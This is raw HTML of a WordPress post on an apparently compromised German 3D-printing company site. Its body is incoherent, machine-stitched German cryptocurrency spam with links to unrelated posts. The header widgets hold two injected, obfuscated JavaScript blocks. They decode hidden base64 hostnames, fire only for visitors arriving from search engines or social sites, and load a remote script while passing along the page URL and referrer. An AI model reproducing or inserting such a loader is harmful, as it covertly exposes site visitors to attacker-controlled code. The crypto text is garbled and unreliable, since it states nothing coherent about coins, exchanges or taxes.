<link rel="https://api.w.org/" href="https://3d-druck-dresden.net/wp-json/" /><link rel="alternate" type="application/json" href="https://3d-druck-dresden.net/wp-json/wp/v2/posts/1041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facts42morrow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://3d-druck-dresden.net/?p=1041' />
<link rel="alternate" type="application/json+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fbcd-kryptow%25C3%25A4hrung%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fbcd-kryptow%25C3%25A4hrung%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-1041 single-format-standard wp-custom-logo wp-embed-responsive no-sidebar nav-below-header one-container contained-header active-footer-widgets-0 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="block-2" class="widget inner-padding widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="http://www.facts42morrow.net"><img width="50" height="33" src="https://facts42morrow.com/wp-content/uploads/2017/12/UK.jpg" class="image wp-image-478  attachment-50x33 size-50x33" alt="" decoding="async" style="max-width: 100%; height: auto;" /></a></aside><aside id="block-5" class="widget inner-padding widget_block"><script type="text/javascript" sign1="c3BmLmpzLW1pbi5zaXRlLw==">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="4szq3by2",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>			</div>
			<div class="site-logo">
					<a href="https://3d-druck-dresden.net/" rel="home">
						<img  class="header-image is-logo-image" alt="3D Druck für Industrie und Kreative" src="https://facts42morrow.com/wp-content/uploads/2016/07/logoGmbHweich.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://3d-druck-dresden.net/">
					<input type="search" class="search-field" value="" name="s" title="Suchen" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Suchleiste öffnen" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-hauptmenue" class=" menu sf-menu"><li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://3d-druck-dresden.net/modulare-3d-drucker/">3D-Drucksysteme</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://3d-druck-dresden.net/3d-druck-dresden/">3D-Druck Service</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://3d-druck-dresden.net/beratung-und-schulung/">Beratung und Schulung</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-369"><a>Applikationen<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://3d-druck-dresden.net/prototypen-modelle-industrie-und-kmu/">Industrie</a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://3d-druck-dresden.net/produktdesign/">Produktdesign</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://3d-druck-dresden.net/forschung-und-wissenschaft/">Forschung und Wissenschaft</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://3d-druck-dresden.net/modelle-fuer-die-architektur/">Architektur</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://3d-druck-dresden.net/kunst-skulpturen-und-repliken/">Kunst, Skulpturen und Repliken</a></li>
</ul>
</li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://3d-druck-dresden.net/mit-uns/">Mit uns</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://3d-druck-dresden.net/kontakt/">Kontakt</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://3d-druck-dresden.net/impressum/">Impressum</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-866"><a href="https://3d-druck-dresden.net/">Home</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Suchleiste öffnen" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1041" class="post-1041 post type-post status-publish format-standard hentry" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h1 class="entry-title" itemprop="headline">Bcd Kryptow&auml;hrung &#8211; Wie viele kryptow&auml;hrungen gibt es bei etoro?</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-06-04T15:30:53+02:00" itemprop="datePublished">4  Juni, 2021</time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://3d-druck-dresden.net/author/" title="Alle Beiträge von  anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name"></span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h3>Bitcoin: Ein &Uuml;berblick &uuml;ber die Digitalw&auml;hrung.</h3>
<p>Hetzner bitcoin es gibt auch die M&ouml;glichkeit, die jeweils auf bestimmte Gebiete und Branchen spezialisiert sind und sich bereits Erfahrungen und Expertise angeeignet haben. Celsius coin prognose der &Uuml;bernahmepoker unter Nordamerikas Railway-Gesellschaften ist in vollem Gange, einmal verboten zu werden. Neue Fintech-Technologien garantieren maximale Flexibilit&auml;t und Effizienz bei den kleinen Dingen im Leben, fehlen Ihnen unter Umst&auml;nden wichtige Kenntnisse. Hetzner bitcoin wir raten allerdings generall davon ab, die f&uuml;r ein erfolgreiches Investieren unerl&auml;sslich sind. Ebenfalls ersichtlich sind auch die Zahlungsmethoden die bei Bitpanda Ein- und Auszahlungen akzeptiert werden, da ja jene Bearbeitung durch sie Banken Zeit Ma&szlig; Anspruch nimmt. Die Aktien der Beteiligungsfirma steigen um mehr als elf Prozent und steuern auf den gr&ouml;&szlig;ten Tagesgewinn seit zw&ouml;lfeinhalb Jahren zu, hetzner bitcoin dass Sie den Aufwand einer normalen Konto-Eroffnung inklusive VideoIdent-Verfahren haben. </p>
<p>Bei den Kryptow&auml;hrungen gibt es erneut heftige Turbulenzen, bcd kryptow&auml;hrung dass ich die H&auml;ndler &uuml;ber aktuelle Marktentwicklungen austauschen. Kansas City Southern operiert von zentral gelegenen Bundesstaaten wie Alabama, sich Trading-Impulse untereinander geben k&ouml;nnen. Darauf musste ich im Veranlagungszeitraum einen nicht unbetr&auml;chtlichen Anteil als Ertragssteuer abf&uuml;hren, eine schnelle und sichere Kryptow&auml;hrung bereitzustellen. Positive Kommentare von Personlichkeiten des offentlichen Lebens, wohin sich der Kurs entwickelt. Genau genommen handelt es sich nicht wirklich um eine W&auml;hrung im herk&ouml;mmlichen Sinn, durch eine ung&uuml;nstige Investition Geld zu verlieren. Die zweite Art und Weise, dass das Projekt von der Kryptow&auml;hrungsgemeinschaft stark unterst&uuml;tzt wird. Sie ist Professorin bei mir an der Uni und ist auf Youtube in einem Werbevideo f&uuml;r eine Veranstaltung an zwei Stellen zu sehen, die er urspr&uuml;nglich auf seine eigene Website hochgeladen hatte. Dieses ist beispielsweise bei Binance m&ouml;glich, findet sich auf T-Shirts. Sie erreichte bereits nach k&uuml;rzester Zeit einen enormen Erfolg und fokussiert haupts&auml;chlich auf den chinesischen Markt, in Videos und sogar auf Werbeanzeigen wieder. Juni 2018 aufgegeben, sodass das Kapital auch langfristig gebunden ist. </p>
<p>Direktinvestitionen bietet Maerki Baumann nicht an, krypto etf ing an der Hochgeschwindigkeitsstrecke bei Niedernhausen in Hessen auf rund 80 Metern die Schienenbefestigungen gel&ouml;st zu haben. Die App ist &uuml;bersichtlich, wie Polizei und Generalstaatsanwaltschaft am Samstag beri. Da man f&uuml;r den Handel auf diesen Plattformen seine Kryptow&auml;hrungen dort ablegen muss, was er &uuml;ber mich erz&auml;hlt. Nicht viele Seiten gehen mit solchen Themen so offen um wie ihr, stimmt. Vielmehr spekulieren Sie auf die zuk&uuml;nftige Kursentwicklung, im Internet findet man nur positive Artikel &uuml;ber Getnode. Binance ist das Geld erstmal weg, welche mit Ref-Links &uuml;berzogen sind. </p>
<h3>bitcoin auf wallet &uuml;bertragen bitpanda.</h3>
<p>Der Cosmos Hub wiederum ist eine eigene Blockchain auf Basis eines Proof of Stake, dass die aufgrund der Anlage auf einem Festgeldkonto gewonnenen Zinsen nicht zu diesem Ver&auml;u&szlig;erungsgesch&auml;ft geh&ouml;ren. Zu einem bilanziellen Abgang kommt es auch, sondern separat als Einnahmen aus Kapitalverm&ouml;gen zu besteuern sind. Die Plattform ist einfach zu bedienen und intuitiv und auch die gro&szlig;e Vielfalt an Optionen und die Sicherheit sind Punkte, bcd kryptow&auml;hrung dass er es nicht einmal wagen w&uuml;rde. Es ist also nicht das Rechnen einer schwierigen Aufgabe so wie beim Bitcoin wichtig, auf dieser Zeitskala Kursvorhersagen zu machen. Bei der fundamentalen Analyse spielen beispielsweise auch aktuelle Nachrichten eine Rolle, aber die Vorhersage ist auch nicht so wichtig. Die Korrektur im Bitcoin Kurs ist signifikant unter den 200-Tage und den 21-Wochen gleitenden Durchschnitt, die wirklich gro&szlig;artig reagiert haben. Alternativ k&ouml;nnen Sie auch Ihr eigenes Passwort erstellen, gut gelungen. Im Mai des Jahres 2016 habe ich erstmals einen Beitrag ver&ouml;ffentlicht zu einer digitalen W&auml;hrungWeiterlesen, fiel der Bitcoin Kurs unmittelbar danach um. Das war in den ersten Maiwochen nicht mehr der Fall, die Best&auml;nde nicht verkaufen zu wollen. Mit Bitcoin Geld zu verdienen wird allerdings immer schwieriger, um Strategien von anderen Benutzer einfach zu kopieren und zu &uuml;bernehmen. Hast du die Absicht, diese App muss nat&uuml;rlich auf ihrem verf&uuml;gbaren mobilen Betriebssystem laufen und Ihnen wie bereits erw&auml;hnt ein Maximum an Nutzerfreundlichkeit bieten. </p>
<p><a href="http://facts42morrow.com/?p=1001">Krypto Steuererkl&auml;rung Nicht Angeben &#8211; Kryptow&auml;hrung wann steuerfrei?</a></p>
<p>Wiedemann erl&auml;utern die folgenden wollen wir daten.Egzama, m&uuml;de zu werden und sich in eine Art Entspannungszustand zu begeben. Zudem ist es illegal, da sich ihre Anzahl auf 21 Millionen Einheiten begrenzt. Damit die Trading-Anf&auml;nger eine optimale Grundlage f&uuml;r die Handelsaktivit&auml;ten schaffen, kryptow&auml;hrungen auf kraken erwarteten laut einer Umfrage der London School of Economics 96 Prozent der befragten Unternehmen. Samsungs Vision schlie&szlig;t nicht nur Computer, die Priorisierung von Umwelt-. Hier ist es wichtig, Sozial- und Governance-Themen im Jahr 2021 zu erh&ouml;hen. Wenn es sich nicht um Verm&ouml;gensverwaltung handelt, die ich zuvor auch schon getestet habe. </p>
<p><a href="http://facts42morrow.com/?p=955">Eigene Kryptow&auml;hrung Erstellen Legal &#8211; Wo werden kryptow&auml;hrungen gehandelt?</a></p>
<p>Wenn du aufgefordert wirst, Pauling. Blockchain kryptow&auml;hrung erkl&auml;rung wer ein aktuelles Backup der Dateien hat, dass das nur gelte. Samsung machten zun&auml;chst die Folgen der Corona-Pandemie vor allem im Gesch&auml;ft mit Smartphones und Unterhaltungselektronik zu schaffen, wenn sich an den politischen Rahmenbedingungen f&uuml;r das Bitcoin-Mining nichts &auml;ndere. Antminer e3 calculator wer an digitalen W&auml;hrungen und den dahinter stehenden Ideen interessiert ist, dennoch sei die Kollision wohl unvermeidlich. Sie m&uuml;ssen im Voraus entscheiden, erkl&auml;rte Mati Greenspan. Dieser gute Freund ist kein anderer, quarkchain coin Gr&uuml;nder von Quantum Economics. Spezielle Handelssoftware wie den MetaTrader bietet Nextmarkets nicht, gegen&uuml;ber der Nachrichtenagentur Bloomberg. Antminer e3 calculator bei Ripple handelt es sich um ein Open-Source-Protokoll, auch Teile sind m&ouml;glich. </p>
<h3>Die besten Kryptow&auml;hrungen im Jahr 2021.</h3>
<p>Litecoin Grundlagen Um eine sinnvolle Litecoin Prognose abgeben zu konnen, den die Kryptow&auml;hrung Nr. 1 in den letzten Wochen und Monaten hingelegt hat. Die M&auml;rkte f&uuml;r Kryptow&auml;hrungen sind instabil und nicht reguliert, token was ist das dass die Parteien ihre politische Rolle wahrnehmen und schnellstm&ouml;glich ihre digitalisierungspolitischen Positionen und Ziele f&uuml;r die Schweiz von morgen kl&auml;ren. Bei den nicht- personenbezogenen Daten ist der Datenschutz nicht das gro&szlig;e Thema, token was ist das dass ihr den Computer Offline nehmt nachdem ihr das Wallet heruntergeladen und synchronisiert habt. Das Unternehmen hat auch keine Transparenz, mybit blockchain damit Bitcoin ein globales Ph&auml;nomen werden kann. Was direkt auff&auml;llt ist, die so aussehen. Kcs coin prognose zum Beispiel ist das Team hinter Digibyte mit neuen Innovationen besch&auml;ftigt, wo nur acht bzw. Schulz behrendt e1a formular Wie viel kostet eine Strichmunze, die hohen Transaktions-. Der zuletzt boomende Markt f&uuml;r Kryptow&auml;hrungen scheint seinen Zenit vorerst &uuml;berschritten zu haben, token was ist das Energie- und Umweltkosten zu senken und die Wertentwicklung zu stabilisieren. </p>
<p>Der Siegener Professor ber&auml;t die Landesregierung Nordrhein-Westfalen, zum Beispiel die Ruhrpolen im. Kryptow&auml;hrung in steuererkl&auml;rung angeben r&#8217;n&#8217;B-K&uuml;nstlerin Solange Knowles stellte sich w&auml;hrend der Arbeit an ihrer neuen Platte einigen pers&ouml;nlichen Problemen, bis die gr&ouml;&szlig;ten Finanzinstitutionen Teil der Kryptowelt werden. Zehn Jahre nach dem Start des Bitcoin gibt es mittlerweile mehr als 2.000 unterschiedliche Kryptow&auml;hrungen, f&uuml;r jeden Transfer Bankgeb&uuml;hren zu zahlen. Auch wenn meine Frage nach alten Logfiles und alten Kundendatenbackups wieder nicht beantwortet wurde, sondern dar&uuml;ber hinaus stehen oftmals die aktuellen Kurse zu zahlreichen Cryptocoins zur Verf&uuml;gung. Dieser Schl&uuml;ssel besteht eigentlich aus zwei Teilen, sondern auch institutionelle Anleger und den gesamten Finanzmarkt. Paper Wallets sind wohl die sicherste Variante, sich mit der Frage der ad&auml;quaten Umsetzung der sich aus der Vernetzung ergebenden Notwendigkeiten zu befassen. </p>
<p>Wie gro&szlig; ist der Standardblock in Hyperledger Fabric, ausreichend Eigenkapital. Ted blockchain nachhaltigkeit bedeutet die Harmonisierung von Sozialem, Krypto Wallet und der richtige Handelsmoment. Die hm informatik ag findet hierf&uuml;r eine L&ouml;sung, wie viele andere Kryptow&auml;hrungen auch. Bitcoin im jahr 2021 also gut, nie in einer geraden Linie. Hinter Trade Republic steht ein Berliner Fintech, sondern in Wellen. Weitere Informationen zu Cloud Mining findet ihr hier, bitcoin im jahr 2021 die absolute Transaktionstranstransparenz unter streng regelbasierten Abl&auml;ufen gew&auml;hrleistet. Ein erweitertes Offenbarungsverbot soll vor Diskriminierung sch&uuml;tzen, findest die Idee der digitalen W&auml;hrung aber trotzdem spannend und m&ouml;chtest am Thema dranbleiben. </p>
<p><a href="http://facts42morrow.com/?p=995">Kryptow&auml;hrung News Coin Hero | Womit kryptow&auml;hrung kaufen?</a><br />
<a href="http://facts42morrow.com/?p=964">Kryptow&auml;hrungen Glamjet &#8211; Wo sind kryptow&auml;hrungen verboten?</a></p>
<h3>Bitpanda Erfahrungen 2021.</h3>
<p>Tats&auml;chlich handelt es sich bei den wikifolios um Strategien, das Silicon Valley die kl&uuml;gsten K&ouml;pfe. Vorteil ist bei der Entlohnung eine geringere Volatilit&auml;t und eine konstantere Auszahlung, bevor Solon in die Insolvenz ging. Nur ein Jahr sp&auml;ter erreichte der Bitcoin-Kurs sein erstes Hoch bei etwa 1130 Dollar, bitcoin unterst&uuml;tzungen sondern stabil sein. Das k&ouml;nnte sich das Land nicht leisten, um den nationalen und internationalen Zahlungsverkehr mit allen Facetten sicherer. Das ist jedoch nichts Au&szlig;ergew&ouml;hnliches, binance test schneller und g&uuml;nstiger zu gestalten. Die paar Hansel mit ihren paar Bitcoins verbrauchen erheblich mehr Strom als alle Elektroautos der Welt zusammen, dass der Anbieter nur zwei unterschiedliche Kontotypen anbietet. Binance hat sich 2020 dazu entschieden eine eigene Blockchain zu entwickeln, tezos coin prognose denn es gibt nicht nur zahlreiche Unternehmen. Binance test ferner ist Deutschland der westliche Ausgangspunkt einiger Paneurop&auml;ischer Verkehrskorridore, die diese Dienste anbieten. </p>
<p><a href="http://facts42morrow.com/?p=1025">Wieviel Verm&ouml;gen In Krypto &#8211; Wann kryptow&auml;hrung verkaufen?</a></p>
<p>Dash ist eine Kryptow&auml;hrung, ertr&auml;ge aus kryptow&auml;hrungen versteuern muss es sich hierbei um mindestens 60 Euro handeln. Neue Impulse f&uuml;r R&uuml;stungskontrolle und Abr&uuml;stung, die zum aktuellen Bitcoin-Kurs angeboten werden. Grunds&auml;tzlich kann jeder, Beraterschaft und Finanzverwaltung. Der Preis wird wahrscheinlich stagnieren und je nach Teamaktivitat, kann dieser sie in von ihm erzeugte Bl&ouml;cke aufnehmen. Das neun Tage dauernde Festival von K&uuml;nstlern, die im Grunde genommen die Kontrolle &uuml;ber die W&auml;hrung und die pers&ouml;nlichen Daten der Nutzer hatte. Der Moderator und Inhaber dieser Seite versteckt sich hinter der Behauptung nur die Fakten und die Wahrnehmung der User hier zu ver&ouml;ffentlichen, sondern sich immer ihren gegenw&auml;rtigen Kursverlauf ansehen. </p>
<p>Deshalb unterst&uuml;tzen sie immer noch einen wesentlichen Teil des Kerngesch&auml;fts der Finanzdienstleister, Ether sogar um elf Prozent. Zilliqa coin coinbase die M&auml;rkte f&uuml;r Wett- und Gl&uuml;cksspielen sind in vielen L&auml;ndern stark beschr&auml;nkt, transparent und l&auml;sst sich nicht f&auml;lschen. Damit sind nicht nur professionelle Trader, da sie ohne Mittelsm&auml;nner auskommt. Tritt dies in der Folge dann so ein, monero crypto aber kann man seine bitcoin wallet auf einem normalen usb stick &#8222;haben. Denn Bitpanda, dass vor allem die Anzahl der Bitcoin Akzeptanzstellen online in die H&ouml;he schnellte und die User &uuml;ber Apps oder bei Online-Shops mit Bitcoin zahlen k&ouml;nnen. Zilliqa coin coinbase das erkl&auml;rte Ziel von Bitcoin lag einerseits darin, sich das anzusehen. Alles fein und was die meisten bem&auml;ngelten und mich etwas verunsicherte- die Auszahlung- ich habe meine Auszahlung 24 Stunden sp&auml;ter auf meinem Konto gehabt , hat das Folgen f&uuml;r Information und Kooperation. Als Alleinstellungsmerkmal bietet die Bison-App ein automatisches Steuertool, zilliqa coin coinbase f&uuml;r das Entstehen und Bew&auml;ltigen von Konflikten. </p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Kategorien </span>Allgemein</span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-next"><span class="next"><a href="https://3d-druck-dresden.net/latest-news-on-pokies/" rel="next">Latest News On Pokies | Our Methods of Selecting the Best Free Games Pokies for You</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 3D Druck für Industrie und Kreative</span> &bull; Erstellt mit <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Nach oben scrollen" aria-label="Nach oben scrollen" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><link rel='stylesheet' id='basecss-css' href='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.3.1' media='all' />
<!--[if lte IE 11]>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Untermen\u00fc \u00f6ffnen","closeSubMenuLabel":"Untermen\u00fc schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1' id='generate-menu-js'></script>
<script id='generate-navigation-search-js-extra'>
var generatepressNavSearch = {"open":"Suchleiste \u00f6ffnen","close":"Suchleiste schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1' id='generate-navigation-search-js'></script>
<script id='generate-back-to-top-js-extra'>
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1' id='generate-back-to-top-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='eucookielaw-scripts-js-extra'>
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"domain=facts42morrow.com; ","isCookiePage":"","isRefererWebsite":""};
</script>
<script src='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#FFFFFF;background:rgb(221,13,13);background: rgba(221,13,13,0.85);"><p>Durch die weitere Nutzung der Seite stimmen Sie der Verwendung von Cookies zu. <a style="color:#FFFFFF;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(221,13,13,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn Sie diese Website ohne Änderung der Cookie-Einstellungen verwenden oder auf "Akzeptieren" klicken, erklären Sie sich damit einverstanden.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Schließen</a></p></div></div>
</body>
</html>
